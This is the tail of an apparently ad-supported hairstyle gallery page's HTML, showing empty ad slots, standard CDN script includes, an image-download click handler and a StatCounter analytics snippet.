													<li class="list-group-item"><a href="/hairstyles-2019-black-female-over-40.html">Hairstyles 2019 Black Female Over 40</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>